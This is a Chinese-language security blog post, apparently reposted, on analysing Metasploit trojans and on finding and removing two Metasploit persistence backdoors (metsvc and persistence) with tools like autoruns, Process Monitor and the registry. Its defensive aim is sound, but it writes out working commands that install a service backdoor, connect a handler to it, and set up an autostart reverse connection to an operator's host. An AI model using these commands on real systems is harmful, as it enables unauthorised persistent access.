1、MSF运行时木马分析

1.1 使用TCPView查看木马信息

查看木马文件信息,基于网络只能查看连接到远端接口地址信息,看到进程ID为2824



1.2 使用ProcessMoniter进行分析

1.基于PID进行分析

2.查看PID信息

3.查看进程信息

4.查看文件启动方式

2、MSF权限维持后门

2.1 Metsvc服务维持后门

1.启动服务维持后门

通过服务(metsvc)启动的方式,在目标机器启动后自启动一个服务,等待连接。

run metsvc -A

2.连接木马服务后门

use exploit/multi/handler

set payload windows/metsvc_bind_tcp

set RHOST 192.168.207.131

set LPORT 31337

exploit

3.服务器中服务配置

查看已经在系统中启用Meterpreter服务,服务名称为metsvc

查看启动服务信息

2.2 排查方法

1.使用autoruns分析服务

查看标记红色为证书签名有问题的服务

2.使用VT在线查杀

查看显示有46家显示病毒信息

3.查看注册表信息

删除注册表信息

4.删除服务

5.删除文件

2.3 Persistence权限维持后门

1.启动反弹连接后门

通过启动项启动(persistence)的方式,在目标机器上以反弹回连。

run persistence -X -i 10 -p 4444 -r 192.168.207.1

2.4 排查方法

1.使用autoruns查看

发现有一个启动项

2.查看注册表信息

注册位置为

HKCU\Software\Microsoft\Windows\CurrentVersion\Run\删除注册表信息

3.查看文件信息

4.删除注册表信息

5.查看文件一直运行

6.使用ProcessMoniter查看进程树

查看有VBS一直在运行执行,无法结束进程,没有找到好的解决办法,但是重启服务器该服务可以结束

文章来源: http://mp.weixin.qq.com/s?__biz=MzI2MDI0NTM2Nw==&mid=2247488393&idx=1&sn=3e782ba40ef54f4cc0e91ddb6a44005a&chksm=ea6dc191dd1a48871b3f36ff383f9f017e9a180103f1c6b298bb80e3c443090cff942de776b0#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh